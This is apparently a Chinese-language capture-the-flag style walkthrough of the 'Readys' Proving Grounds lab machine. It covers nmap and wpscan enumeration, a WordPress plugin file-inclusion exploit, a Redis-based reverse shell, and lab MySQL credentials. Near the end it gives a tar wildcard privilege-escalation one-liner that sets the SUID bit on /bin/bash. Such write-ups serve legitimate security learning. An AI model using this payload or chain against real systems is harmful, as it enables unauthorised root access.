Readys pg walkthrough Intermediate

nmap

┌──(root㉿kali)-[~]

└─# nmap -p- -A 192.168.175.166

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-20 04:41 UTC

Nmap scan report for 192.168.175.166

Host is up (0.070s latency).

Not shown: 65532 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)

| ssh-hostkey:

| 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)

| 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)

|_ 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)

80/tcp open http Apache httpd 2.4.38 ((Debian))

|_http-generator: WordPress 5.7.2

|_http-title: Readys – Just another WordPress site

|_http-server-header: Apache/2.4.38 (Debian)

6379/tcp open redis Redis key-value store

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.94SVN%E=4%D=11/20%OT=22%CT=1%CU=31002%PV=Y%DS=4%DC=T%G=Y%TM=673

OS:D68D3%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)

OS:OPS(O1=M578ST11NW7%O2=M578ST11NW7%O3=M578NNT11NW7%O4=M578ST11NW7%O5=M578

OS:ST11NW7%O6=M578ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)

OS:ECN(R=Y%DF=Y%T=40%W=FAF0%O=M578NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%

OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T

OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=

OS:Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK

OS:=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

发现是个wordpress站点



老套路了直接上扫描器

wpscan --url http://192.168.175.166 -ep --api-token ********* 枚举插件

发现插件

发现exp https://www.exploit-db.com/exploits/44340



成功文件包含

尝试读取alice 的id_rsa 发现没有 尝试日志注入 也没有用 估计还要联合其他的漏洞 单靠这个应该拿不到shell

再尝试一下连接redis 发现 连不上 卡壳了 不知道咋搞



搜索发现配置文件路径



弹成功getshell

但发现权限比较低 连home都进不去

再次利用之前的文件包含漏洞





先在本地写好一个shell





然后改变文件夹以及文件的访问权限

然后文件包含

这里不知道为啥post不行 后面我改成get了



反弹shell转化成alice 用户

接下来开始提权



进入wpress目录发现了mysql的用户名和密码

/** MySQL database username */

define( 'DB_USER', 'karl' );

/** MySQL database password */

define( 'DB_PASSWORD', 'Wordpress1234' );

进数据库爆破加密的admin密码

然而没卵用 报不出来



查看定时任务发现了 一个比较有趣的定时任务

看起来是可以通配符提权了



payload

echo 'chmod +s /bin/bash' > exploit.sh && echo '' > '--checkpoint=1' && echo '' > '--checkpoint-action=exec=sh exploit.sh'

等待定时任务执行

提权成功

算下来打了有三个半小时 最开始的redis突破口还是看了wp才知道的

这个的难点在于nmap 扫描的时候并没有给出redis的版本 所以就没往redis的历史漏洞方向想

还有一个难点在于redis 的password 确实不知道 还有这个存储password 的config file

确实是学到了